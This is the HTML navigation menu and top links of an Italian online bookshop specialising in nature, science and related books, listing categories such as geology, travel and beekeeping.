<a href="https://www.libreriadellanatura.com/scienze-naturali/biodiversita.html">
<span>BIODIVERSITA</span>
</a>
</li><li class="level1 nav-9-3">
<a href="https://www.libreriadellanatura.com/scienze-naturali/zone-umide.html">
<span>ZONE UMIDE</span>
</a>
</li><li class="level1 nav-9-4">
<a href="https://www.libreriadellanatura.com/scienze-naturali/osservazioni-naturalistiche.html">
<span>OSSERVAZIONI NATURALISTICHE</span>
</a>
</li><li class="level1 nav-9-5">
<a href="https://www.libreriadellanatura.com/scienze-naturali/ecologia.html">
<span>ECOLOGIA</span>
</a>
</li><li class="level1 nav-9-6">
<a href="https://www.libreriadellanatura.com/scienze-naturali/saline.html">
<span>SALINE</span>
</a>
</li><li class="level1 nav-9-7">
<a href="https://www.libreriadellanatura.com/scienze-naturali/clima-e-meteorologia.html">
<span>CLIMA E METEOROLOGIA</span>
</a>
</li><li class="level1 nav-9-8">
<a href="https://www.libreriadellanatura.com/scienze-naturali/letteratura-naturalistica.html">
<span>LETTERATURA NATURALISTICA</span>
</a>
</li><li class="level1 nav-9-9 parent">
<a href="https://www.libreriadellanatura.com/scienze-naturali/geografia.html">
<span>Geografia</span>
</a>
<ul class="level1">
<li class="level2 nav-9-9-1 first">
<a href="https://www.libreriadellanatura.com/scienze-naturali/geografia/atlanti.html">
<span>ATLANTI</span>
</a>
</li><li class="level2 nav-9-9-2">
<a href="https://www.libreriadellanatura.com/scienze-naturali/geografia/isole.html">
<span>ISOLE</span>
</a>
</li><li class="level2 nav-9-9-3">
<a href="https://www.libreriadellanatura.com/scienze-naturali/geografia/deserti.html">
<span>DESERTI</span>
</a>
</li><li class="level2 nav-9-9-4">
<a href="https://www.libreriadellanatura.com/scienze-naturali/geografia/astronomia-e-universo.html">
<span>ASTRONOMIA E UNIVERSO</span>
</a>
</li><li class="level2 nav-9-9-5 last">
<a href="https://www.libreriadellanatura.com/scienze-naturali/geografia/fiumi-e-laghi.html">
<span>FIUMI E LAGHI</span>
</a>
</li>
</ul>
</li><li class="level1 nav-9-10 last">
<a href="https://www.libreriadellanatura.com/scienze-naturali/parchi-e-aree-protette.html">
<span>PARCHI E AREE PROTETTE</span>
</a>
</li>
</ul>
</li><li class="level0 nav-10 level-top parent">
<a href="https://www.libreriadellanatura.com/fotografia-e-illustrazione.html" class="level-top">
<span>Fotografia e illustrazione</span>
</a>
<ul class="level0">
<li class="level1 nav-10-1 first">
<a href="https://www.libreriadellanatura.com/fotografia-e-illustrazione/video.html">
<span>VIDEO</span>
</a>
</li><li class="level1 nav-10-2">
<a href="https://www.libreriadellanatura.com/fotografia-e-illustrazione/illustrazioni-di-animali.html">
<span>ILLUSTRAZIONI DI ANIMALI</span>
</a>
</li><li class="level1 nav-10-3">
<a href="https://www.libreriadellanatura.com/fotografia-e-illustrazione/illustrazione-botanica.html">
<span>ILLUSTRAZIONE BOTANICA</span>
</a>
</li><li class="level1 nav-10-4 last">
<a href="https://www.libreriadellanatura.com/fotografia-e-illustrazione/fotografia-naturalistica.html">
<span>FOTOGRAFIA NATURALISTICA</span>
</a>
</li>
</ul>
</li><li class="level0 nav-11 level-top parent">
<a href="https://www.libreriadellanatura.com/cura-del-corpo-e-dello-spirito.html" class="level-top">
<span>Cura del corpo e dello spirito</span>
</a>
<ul class="level0">
<li class="level1 nav-11-1 first">
<a href="https://www.libreriadellanatura.com/cura-del-corpo-e-dello-spirito/musicoterapia.html">
<span>MUSICOTERAPIA</span>
</a>
</li><li class="level1 nav-11-2">
<a href="https://www.libreriadellanatura.com/cura-del-corpo-e-dello-spirito/cosmesi-naturale.html">
<span>COSMESI NATURALE</span>
</a>
</li><li class="level1 nav-11-3">
<a href="https://www.libreriadellanatura.com/cura-del-corpo-e-dello-spirito/tecniche-di-massaggio.html">
<span>TECNICHE DI MASSAGGIO</span>
</a>
</li><li class="level1 nav-11-4">
<a href="https://www.libreriadellanatura.com/cura-del-corpo-e-dello-spirito/attivita-fisica.html">
<span>ATTIVITA FISICA</span>
</a>
</li><li class="level1 nav-11-5">
<a href="https://www.libreriadellanatura.com/cura-del-corpo-e-dello-spirito/yoga.html">
<span>YOGA</span>
</a>
</li><li class="level1 nav-11-6">
<a href="https://www.libreriadellanatura.com/cura-del-corpo-e-dello-spirito/floriterapia.html">
<span>FLORITERAPIA</span>
</a>
</li><li class="level1 nav-11-7">
<a href="https://www.libreriadellanatura.com/cura-del-corpo-e-dello-spirito/cura-dello-spirito.html">
<span>CURA DELLO SPIRITO</span>
</a>
</li><li class="level1 nav-11-8 last">
<a href="https://www.libreriadellanatura.com/cura-del-corpo-e-dello-spirito/medicina-alternativa-e-salute.html">
<span>MEDICINA ALTERNATIVA E SALUTE</span>
</a>
</li>
</ul>
</li><li class="level0 nav-12 level-top parent">
<a href="https://www.libreriadellanatura.com/geologia.html" class="level-top">
<span>Geologia</span>
</a>
<ul class="level0">
<li class="level1 nav-12-1 first">
<a href="https://www.libreriadellanatura.com/geologia/speleologia.html">
<span>SPELEOLOGIA</span>
</a>
</li><li class="level1 nav-12-2">
<a href="https://www.libreriadellanatura.com/geologia/scienze-della-terra.html">
<span>Scienze della terra</span>
</a>
</li><li class="level1 nav-12-3">
<a href="https://www.libreriadellanatura.com/geologia/minerali-e-rocce.html">
<span>MINERALI E ROCCE</span>
</a>
</li><li class="level1 nav-12-4">
<a href="https://www.libreriadellanatura.com/geologia/paleontologia.html">
<span>PALEONTOLOGIA</span>
</a>
</li><li class="level1 nav-12-5 last">
<a href="https://www.libreriadellanatura.com/geologia/fossili.html">
<span>FOSSILI</span>
</a>
</li>
</ul>
</li><li class="level0 nav-13 level-top parent">
<a href="https://www.libreriadellanatura.com/viaggi.html" class="level-top">
<span>Viaggi</span>
</a>
<ul class="level0">
<li class="level1 nav-13-1 first">
<a href="https://www.libreriadellanatura.com/viaggi/viaggi-e-guide.html">
<span>VIAGGI E GUIDE</span>
</a>
</li><li class="level1 nav-13-2 last">
<a href="https://www.libreriadellanatura.com/viaggi/viaggi-e-scoperte.html">
<span>VIAGGI E SCOPERTE</span>
</a>
</li>
</ul>
</li><li class="level0 nav-14 level-top">
<a href="https://www.libreriadellanatura.com/ragazzi-e-bimbi.html" class="level-top">
<span>Ragazzi</span>
</a>
</li><li class="level0 nav-15 level-top">
<a href="https://www.libreriadellanatura.com/milano.html" class="level-top">
<span>Milano</span>
</a>
</li><li class="level0 nav-16 level-top parent">
<a href="https://www.libreriadellanatura.com/scienze.html" class="level-top">
<span>Scienze</span>
</a>
<ul class="level0">
<li class="level1 nav-16-1 first">
<a href="https://www.libreriadellanatura.com/scienze/antropologia.html">
<span>ANTROPOLOGIA</span>
</a>
</li><li class="level1 nav-16-2">
<a href="https://www.libreriadellanatura.com/scienze/scienza.html">
<span>SCIENZA</span>
</a>
</li><li class="level1 nav-16-3">
<a href="https://www.libreriadellanatura.com/scienze/evoluzionismo.html">
<span>EVOLUZIONISMO</span>
</a>
</li><li class="level1 nav-16-4">
<a href="https://www.libreriadellanatura.com/scienze/biologia.html">
<span>BIOLOGIA</span>
</a>
</li><li class="level1 nav-16-5 last">
<a href="https://www.libreriadellanatura.com/scienze/organismi-genetic-modificati.html">
<span>ORGANISMI GENETIC. MODIFICATI</span>
</a>
</li>
</ul>
</li><li class="level0 nav-17 level-top">
<a href="https://www.libreriadellanatura.com/archeologia.html" class="level-top">
<span>Archeologia</span>
</a>
</li><li class="level0 nav-18 level-top">
<a href="https://www.libreriadellanatura.com/apicoltura.html" class="level-top">
<span>Apicoltura</span>
</a>
</li><li class="level0 nav-19 level-top">
<a href="https://www.libreriadellanatura.com/alimentazione-dietetica-e-cucina.html" class="level-top">
<span>Alimentazione, dietetica e cucina</span>
</a>
</li><li class="level0 nav-20 level-top">
<a href="https://www.libreriadellanatura.com/architettura-bio-ecologica.html" class="level-top">
<span>Architettura bio-ecologica</span>
</a>
</li><li class="level0 nav-21 level-top">
<a href="https://www.libreriadellanatura.com/cd-e-dvd.html" class="level-top">
<span>CD e  DVD</span>
</a>
</li><li class="level0 nav-22 level-top">
<a href="https://www.libreriadellanatura.com/narrativa.html" class="level-top">
<span>Narrativa</span>
</a>
</li><li class="level0 nav-23 level-top">
<a href="https://www.libreriadellanatura.com/calendari-e-agende.html" class="level-top">
<span>Calendari, agende, stationary, gift cards</span>
</a>
</li><li class="level0 nav-24 level-top">
<a href="https://www.libreriadellanatura.com/ecologia-e-ambiente.html" class="level-top">
<span>Ecologia e ambiente</span>
</a>
</li><li class="level0 nav-25 level-top">
<a href="https://www.libreriadellanatura.com/ebook.html" class="level-top">
<span>Ebook</span>
</a>
</li><li class="level0 nav-26 level-top last">
<a href="https://www.libreriadellanatura.com/calendari-e-agende-1.html" class="level-top">
<span>Calendari e agende</span>
</a>
</li>      

  </ul> <!--mobile-menu-->
          <div class="top-links">
            <div class="lang-curr">
              





     
              


 



            </div><!--lang-curr-->
            <ul class="links">
              <li><a href="https://www.libreriadellanatura.com/customer/account/" title="Il mio account">Il mio account</a></li>
              <li><a href="https://www.libreriadellanatura.com/wishlist/" title="Wishlist">Wishlist</a></li>
                              <li><a href="https://www.libreriadellanatura.com/checkout/onepage/" title="Checkout">Checkout</a></li>
                            <li><a href="https://www.libreriadellanatura.com/blog" title="Blog"><span>Blog</span></a></li>
                              <li class="last"><a href="https://www.libreriadellanatura.com/customer/account/login/" title="Accedi"><span>Accedi</span></a></li>
                                        </ul>
          </div><!--top-links-->
</div>

</body>
</html>